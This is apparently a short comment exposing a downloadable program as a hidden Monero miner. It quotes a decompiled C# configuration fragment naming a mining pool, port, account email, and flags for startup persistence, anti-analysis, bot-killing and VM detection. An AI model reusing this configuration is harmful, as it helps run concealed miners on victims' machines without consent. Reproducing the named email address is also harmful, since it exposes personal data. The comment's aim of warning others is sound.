 1 second ago
Wow, trying to get people to download a silent miner huh?
base.Load += new EventHandler(this.Form1_Load);
Form1.__ENCAddToList(this);
this.url = "stratum+tcp://xmr.pool.minergate.com";
this.port = "45560";
this.user = "lucasroe04@gmail.com";
this.pass = "x";
this.startup = "True";
this.presis = "True";
this.anti = "True";
this.BotKiller = "True";
this.vm = "True";
this.MTX = "5F2(BcAgmVmCtSOaE4@W4qK5W";
this.Config = string.Concat(new string[]
#EXPOSED
Show less